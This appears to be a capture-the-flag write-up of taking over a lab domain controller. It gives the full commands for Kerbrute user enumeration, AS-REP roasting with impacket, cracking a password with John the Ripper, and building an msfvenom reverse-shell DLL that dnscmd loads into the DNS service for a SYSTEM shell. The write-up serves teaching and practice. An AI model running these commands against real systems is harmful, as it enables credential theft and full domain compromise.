TL;DR
- We are dealing with a domain controller
- Thanks to Kerbrute we have found a list of potential users
- A user is ASREPRoastable and leaks is hash that we then cracked with John the ripper
- Accessing the machine with evil-winrm we noticed that our user is part of the DNS admins group

- We then crafted a malicious DLL that we fed the DNS with to get a remote shell as administrator


NETWORK
ENUMERATION
Users enumeration

/opt/kerbrute userenum -d brute.csl --dc 172.31.3.3 /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt

We have gathered some users
ASREPRoast
If a user doesn’t have the attribute DONT_REQ_PREAUTH we can request a AS_REP message for that user that will contain some data encrypted by a derivation of the password of the user.

Let list and get TGTs for those users that have the property ‘Do not require Kerberos preauthentication’ set (UF_DONT_REQUIRE_PREAUTH).

python /opt/impacket/build/scripts-3.9/GetNPUsers.py brute.csl/ -usersfile users.txt -dc-ip 172.31.3.3 -outputfile hashes.asreproast
Looks like we have found some information for user Tess


Using John The Ripper to crack the information we have found in the previous process we have retrieved the user Tess password

FOOTHOLD
We have our initial access to the server as user Tess
PRIV ESCALATION
Missing permissions
We are unable to get services information with many of the standard commands

We don’t have any permissions to run any of the basic commands, even Systeminfo is giving us “Access is denied”
Abusing DNS service on a domain controller
Looking into the users, we can see that Tess is a member of the DNS Admins group.

We can abuses the privileges given by default to the members of the DNS Admins group.

The attack vector consists of injecting a malicious DLL into the DNS process running as a System to escalate when the service restarts.
Creating DLL

Let’s build a malicious DLL that will grant us the system shell. A known issue with generating the DLL with Msfvenom is that it might crash the DNS service after it restarts because the reverse shell created with Msfvenom does not fork as a separate process for the elevated shell.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.0.9 LPORT=443 -f dll -o custom.dll


The executable we will use to pass the DLL code into the memory as SYSTEM is called dnscmd.exe (see https://lolbas-project.github.io/lolbas/Binaries/Dnscmd/). With the config and serverlevelplugindll parameters, let’s pass the path of the DLL over the network as demonstrated below.
dnscmd.exe /config /serverlevelplugindll \\10.10.0.9\kali\custom.dll

We can see in our share logs that the file get uploaded on the server
but somehow that didn’t work for us.
Uploading the DLL directly on the server turns out to be a better decision
upload custom.dll
dnscmd.exe /config /serverlevelplugindll C:\Users\Tess\Documents\custom.dll

Thanks to that we got access on the machine as the system user